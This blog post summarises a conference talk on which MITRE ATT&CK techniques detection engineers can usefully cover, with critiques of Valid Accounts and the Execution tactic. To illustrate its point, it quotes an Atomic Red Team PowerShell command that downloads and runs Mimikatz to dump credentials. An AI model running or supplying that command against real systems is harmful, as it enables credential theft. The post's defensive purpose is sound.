Dealing with MITRE ATT&CK®’s different levels of detail
Editor’s note: This article serves as a summary of the content presented by Cloud Security Researcher Tareq Alkhatib during his session at ATT&CKCON 4.0.
A few years ago, one of my clients asked me about a relatively new project they had heard about called MITRE ATT&CK. The client’s pitch was simple: ATT&CK defined a list of known techniques, so if we wrote a rule for every technique, we would be done, right? I remember telling them at the time that this was not how ATT&CK worked. What I was not able to answer though was, “How does it work?”
In summary, writing a rule for each technique would not work because techniques have different levels of detail, mainly because they cater to different teams. ATT&CK serves as a common language to various security teams, including Red Teams, Forensics Engineers, Cyber Threat Intelligence (CTI) Teams, etc. Trying to cater to all these teams was bound to result in some of the techniques being useful to some teams but not others.
In this blog post, we attempt to answer the question: from the perspective of a Detection Engineering team, which techniques do we need to focus on and which can we safely ignore?
Techniques with no data sources
As Detection Engineers, our job is to review logs to find anomalous behaviors. If a technique does not reliably result in any consistent log, we can consider that technique undetectable.
Luckily, ATT&CK does define a list of data sources per technique. Some techniques, however, do not have any data sources defined. This makes them undetectable by definition:

Figure 1: Some ATT&CK techniques are undetectable because they do not have any data sources defined
For example, the technique “Gather Victim Org Information: Business Relationships (T1591.002)” means that the attacker would list out the business relationships of their target company. The attacker can review a number of publicly available sources to collect this information without generating any reliable trace (or logs) to be used for detection. As such, we can consider these techniques to be undetectable.
Unsurprisingly, all of these techniques lie within the Pre-ATT&CK tactics of Reconnaissance and Resource Development. These techniques would be useful for Red Teams describing their process prior to Initial Access, but they are not useful from a detection point of view.
Techniques with uncollectable data sources
Some data sources might not be feasible for most organizations. For example, the data source “Internet Scan: Response Content” requires that an organization scan the entirety of the internet searching for suspicious behaviors, like attacker infrastructure (Acquire Infrastructure – T1583). We list the following data sources that require global visibility for collection:
- Internet Scan: Response Content: Implies scanning all of the internet
- Internet Scan: Response Metadata: Implies scanning all of the internet
- Domain Name: Passive DNS: Implies monitoring all global DNS traffic
- Domain Name: Active DNS: Implies monitoring all global DNS traffic
- Domain Name: Domain Registration: Implies monitoring all domain registrations
- Malware Repository: Malware Metadata: Implies monitoring all submissions to malware repos
- Malware Repository: Malware Content: Implies monitoring all submissions to malware repos
- Persona: Social Media: Implies monitoring all social media sites and personas
- Certificate: Certificate Registration: Implies monitoring all certification registrations
These data sources are not impossible to collect, at least not partially, but the fact that they are used to detect techniques exclusively in the Pre-ATT&CK techniques means that they are mostly not used in a detection context.

Figure 2: Other techniques use data sources that require global monitoring and are not useful for most organizations
Firmware modification
While on the topic of data source, we should talk about Firmware Modification. While Firmware Modification is listed as a data source in ATT&CK, it is not typically used in SIEM or SIEM-like environments. The reason is that, if an attacker has gotten to the point where they can modify the Firmware on a host, we really should not trust anything on that host.
As such, this data source should be more useful in the field of forensics, where firmware modifications can be confirmed by sources external to the host, than to Detection Engineering.

Figure 3: Firmware modification is a data source that is not typically used in SIEM
Phishing
There are many techniques that are listed under multiple tactics. However, Phishing is unique in that it has different versions of the same technique copied for each tactic. Below are the different Phishing techniques:
- Phishing for Information (T1598): Reconnaissance
- Phishing (T1566): Initial Access
- Internal Spearphishing (T1534): Lateral Movement
Having different versions of the Phishing technique might be useful for some teams, but most detection teams would treat them equally and deal with them using the same set of tools. As such, we’ll ignore the Reconnaissance and Lateral Movement versions and keep only the Initial Access version.

Figure 4: While multiple versions of the Phishing technique are listed, detection teams would address them all equally
Detectable techniques in Pre-ATT&CK
At this point, you might be wondering if it would be easier to just ignore all of the techniques in the Reconnaissance and Resource Development tactics and move on. The issue is, there are techniques that are detectable in Pre-ATT&CK, namely:
- Active Scanning: Scanning IP Blocks (T1595.001)
- Search Victim-Owned Websites (T1594)
- Active Scanning: Vulnerability Scanning (T1595.002)
As detections targeting scanning of external resources, these might be considered as Trivial True Positives. That is, they can be detected, but they might not provide as much value as techniques further down the Kill Chain.

Figure 5: There are detectable techniques in Pre-ATT&CK, but they might not provide as much value as techniques further down the Kill Chain
Network traffic content
At this point, Pre-ATT&CK only has the following techniques:
- Gather Victim Identity Information: Email Addresses (T1589.002)
- Active Scanning: Wordlist Scanning (T1595.003)
- Compromise Accounts: Social Media Accounts (T1586.001)
- Establish Accounts: Social Media Accounts (T1585.001)
All these techniques use the “Network Traffic Content” data source, which is technically correct. Though, for the most part, these techniques will generate traffic that is not that different from a web crawler, which means detection for these techniques would be false-positive-prone, not to mention they won’t provide much value. Moreover, monitoring traffic content for Social Media Accounts implies monitoring the traffic of social media companies. As such, we mark these techniques as ignored.

Figure 6: These techniques have Network Traffic Content as a data source
However, it is worth noting that there are other techniques in the “Command and Control” tactic that also rely on the “Network Traffic Content” data source. Those are:
-
Data Encoding (T1132):
- Standard Encoding (T1132.001)
- Non-Standard Encoding (T1132.002)
-
Encrypted Channel (T1573):
- Symmetric Cryptography (T1573.001)
- Asymmetric Cryptography (T1573.002)
-
Data Obfuscation (T1001):
- Junk Data (T1001.001)
- Steganography (T1001.002)
- Protocol Impersonation (T1001.003)
- Proxy: Domain Fronting (T1090.004)
- Dynamic Resolution: DNS Calculation (T1568.003)
Data Encoding is an odd technique. The combined scope of both of its sub-techniques (Standard Encoding and Non-Standard Encoding) cover every single byte of data that has ever existed. That is, all data is either encoded in a standard format or a non-standard format.
That said, if we draw the Venn diagram of all possible encodings, we might get something like this:

Figure 7: Data Encoding has two sub-techniques that cover every single byte of data that has ever existed
That is, we assume that Standard Encoding is the default and seeing Non-Standard Encoding is an aberration. As Detection Engineers, we know how to detect aberrant behavior, especially if the non-standard encoding is known and used by a specific threat actor or tool. But detecting expected and standard behaviors is not useful, even if it is possible, since it would be the equivalent of detecting most data on our networks. As such, we mark Data Encoding: Standard Encoding (T1132.001) as ignored.
For contrast, let’s look at Encrypted Channel (T1573) with its two sub-techniques of Symmetric and Asymmetric Cryptography. The two techniques are equally valid. As in, neither of them represent malicious or even anomalous behavior.

Figure 8: The Encrypted Channel technique has two sub-techniques that are equally valid
The technique Encrypted Channel (T1573) might be useful to CTI teams describing the Command and Control channels, but it is not useful from a detection standpoint. That is, it is a property of the attacker’s behavior, rather than an action that the attacker is taking.
The last three (Data Obfuscation and its sub-techniques, Proxy: Domain Fronting and Dynamic Resolution:DNS Calculation) all represent valid actions that attackers can take. As such, we’ll mark them as detectable. This leaves us with the following techniques:

Figure 9: Final Network Traffic Content techniques
Valid accounts
Since we mentioned that some techniques are “valid,” no technique is more “valid” than Valid Accounts (T1078). Every instruction ever executed on a modern operating system is executed using a “valid account.” This means that Valid Accounts is omnipresent in all attacks, which shows in the techniques listed in CTI reports. The issue appears when CTI analysts aggregate techniques from reports and end up with Valid Accounts as one of the most frequently used techniques, which triggers calls for “detecting” valid accounts, despite the fact that there is no malicious action to detect for this technique.
The fact that Valid Accounts is also listed under four different tactics (Initial Access, Persistence, Privilege Escalation, and Defence Evasion) does not help:

Figure 10: Every action ever taken on a computer uses a Valid Account
To be fair, learning user behavior, creating a baseline, and detecting anomalous behavior, commonly known as User Behavior Analytics (UBA), is a very useful detection method and is one of our cornerstones for detection (read our blog here). This type of detection is most fittingly tagged as detecting Valid Accounts.
The execution tactic
It is time to address the elephant tactic in the room. The Execution tactic is not detectable, not on its own techniques, anyway.

Figure 11: The Execution tactic is collectively not detectable.
Like Valid Accounts, the collective Execution tactic covers every application, script, command, or instruction ever executed on a processor, ever. This means that the Execution tactic does not describe malicious behavior as much as it just lists possible execution media that the attacker might use.
We can corroborate this by looking at the rest of the tactics in ATT&CK:
- Resource Development
- Initial Access
- Persistence
- Privilege Escalation
- Defense Evasion
- Credential Access
- Discovery
- Lateral Movement
- Collection
- Command and Control
- Exfiltration
- Impact
Tactics are meant to be steps in the cyber kill chain. Execution is the odd one out because, unlike the others, the attacker is never not executing. That is, Execution is not a kill chain step.
To highlight this issue even more, let us take a look at some of the tests for the Execution tactic from Atomic Red Team™:
1
powershell.exe "IEX (New-Object Net.WebClient).DownloadString('#{mimurl}'); Invoke-Mimikatz -DumpCreds"The test is meant to test the “Command and Scripting Interpreter: PowerShell (T1059.001)” technique. But taking a deeper look at the command, we see two things happening here:
- Mimikatz is being downloaded (Ingress Tool Transfer: T1105)
- Mimikatz is being used to dump credentials (OS Credential Dumping: LSASS Memory: T1003.001)
That is the interesting bit about this command, and probably the bit that most people are detecting, is not that it was executed using Powershell, but rather that it was downloading malicious tooling and using said tooling to dump credentials from LSASS memory. We can possibly detect this attack using the command being executed, but monitoring network traffic or process access to LSASS would be equally valid detection methods. That is, Powershell is the execution medium, not the technique itself.
One more example to drive the point home:
1
2
3
docker build -t t1610 $PathtoAtomicsFolder/T1610/src/
docker run --name t1610_container --rm -itd t1610 bash /tmp/script.shThis Atomic test is meant to detect “Deploy a container (T1610).” The command above does not have any parts that are inherently malicious. Trying to detect the execution of a container would only result in false positives for no benefit other than saying that one detects this particular technique. That is, detecting this technique is checking a box, not securing one’s network.
It is worth noting that there are techniques in the Execution tactic like “System Services (T1569)” or “Scheduled Task/Job (T1053)” that are listed under multiple tactics. In this case, we are excluding these techniques only for use in Execution. The use of system services or scheduled tasks for persistence or privilege escalation remain detectable techniques.
We should note, we love Atomic Red Team here at Lacework, as seen in our blog post here.
Conclusion
Based on everything we have learned, we end up with a coverage graph that looks like so:

Figure 12: Final MITRE ATT&CK coverage graph
This does not mean that you should go and disable the rules you have that are tagged for these tactics or techniques. However, it is worth reviewing if there is a better Technique to use to tag the rules in question.
If you are interested in playing around with these exclusions or if you are looking for Navigator layers to use in your coverage graphs, you can access the code at our Github repository here:
https://github.com/lacework/attackcon4
Suggested for you